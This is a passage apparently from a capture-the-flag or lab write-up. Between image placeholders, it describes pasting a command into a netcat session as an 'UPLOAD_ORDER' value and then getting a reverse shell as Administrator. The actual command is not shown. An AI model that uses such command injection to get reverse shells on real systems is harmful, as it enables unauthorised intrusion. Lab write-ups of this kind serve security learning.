
and paste the command in nc after the banner as UPLOAD_ORDER;

I then got reverse shell as Administrator. Machine Pwned!
